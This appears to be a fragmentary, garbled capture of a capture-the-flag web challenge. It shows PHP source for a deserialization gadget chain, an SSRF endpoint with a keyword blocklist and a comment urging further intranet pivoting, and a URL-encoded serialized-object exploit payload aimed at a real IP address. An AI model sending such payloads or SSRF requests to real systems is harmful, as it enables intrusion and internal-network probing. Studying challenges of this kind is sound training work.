 2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700
</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'ssrf.php'</span><span style="color: #007700">);
style="color: #007700">{<br /><br /><br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">read</span><span style="color: #007700">()<br />&nbsp;
style="color: #0000BB">ob_start</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span><span style="color: #0000BB">$re
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span style="color: #0000BB">$result</span><span style="color: #007700">;<br /><br />&nbsp;&nbsp;&nbsp;
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$age</span><span style="color: #007700">,</span><span style="color: #000
#0000BB">$num</span><span style="color: #007700">;<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$student&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">age</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$boy&nbsp;
#007700">-&gt;</span><span style="color: #0000BB">sex</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">num</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span s
style="color: #0000BB">$boy</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;if(!(</span><span style="color: #0000BB">is_string</span><span style="color: #0
#007700">))&nbsp;||!(</span><span style="color: #0000BB">is_string</span><span style="color: #007700">(</span><span style="color: #0000BB">$boy</span><span style="color: #0077
style="color: #007700">(</span><span style="color: #0000BB">$student</span><span style="color: #007700">)))<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;$</span><span style="color: #
style="color: #0000BB">$result</span><span style="color: #007700">=</span><span style="color: #0000BB">$GLOBALS</span><span style="color: #007700">[</span><span style="color: #0
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<?php
3 //经过扫描确认35000以下端口以及50000以上端口不存在任何内网服务,请继续渗透内网
4 $url = $_GET['we_have_done_ssrf_here_could_you_help_to_continue_it'] ?? false;
5 if(preg_match("/flag|var|apache|conf|proc|log/i" ,$url)){
6 die("");
7 }
8
9 if($url)
10 {
11
12 $ch = curl_init();
13 curl_setopt($ch, CURLOPT_URL, $url);
14 curl_setopt($ch, CURLOPT_HEADER, 1);
15 curl_exec($ch);
16 curl_close($ch);
17
18 }
19
20 ?>
21
22
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://39.98.131.124/?
x=O%3A4%3A%22User%22%3A4%3A%7Bs%3A3%3A%22age%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A0%3A%22
%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A41%3A%22D%3A%5C%E6%AF%94%E8%B5%9B202006%5C%E5%BC%BA%E7%BD%91
3A37%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7Ds%3A3%3A%22sex%22%3Bs%3A7%
%3A%22aa%22%3BO%3A4%3A%22User%22%3A3%3A%7Bs%3A3%3A%22age%22%3BO%3A4%3A%22Pass%22%3A0%3A%7B%7Ds%3A3%3A%22sex%22%3Bs%3A4%3A%22rea